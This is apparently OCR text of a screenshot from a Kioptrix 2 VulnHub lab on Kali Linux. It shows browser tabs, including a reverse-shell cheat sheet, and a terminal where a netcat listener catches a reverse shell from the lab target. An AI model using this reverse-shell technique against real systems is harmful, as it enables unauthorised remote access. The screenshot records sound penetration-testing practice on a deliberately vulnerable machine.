 Activities Applications Places Terminal Jan 10 05:25 1
Mozilla Firefox
172.16.1.177/index.php New Tab Reverse Shell Cheat Sheet |
about:blank
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
vlad@kali: ~/Desktop/VulnHUB/Kioptrix/Kioptrix_2
vlad@kali:~/Desktop/VulnHUB/Kioptrix/Kioptrix_2$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.1.178  netmask 255.255.255.0  broadcast 172.16.1.255
        inet6 fe80::a00:27ff:fef0:d298  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:f0:d2:98  txqueuelen 1000  (Ethernet)
        RX packets 898  bytes 556729 (543.6 KiB)
        RX errors 0  dropped 3  overruns 0  frame 0
        TX packets 73750  bytes 4468794 (4.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 28  bytes 1596 (1.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28  bytes 1596 (1.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vlad@kali:~/Desktop/VulnHUB/Kioptrix/Kioptrix_2$ sudo nc -lvp 333
listening on [any] 333 ...
172.16.1.177: inverse host lookup failed: Unknown host
connect to [172.16.1.178] from (UNKNOWN) [172.16.1.177] 48488
bash: no job control in this shell
bash-3.00$ c
Waiting for 172.16.1.177...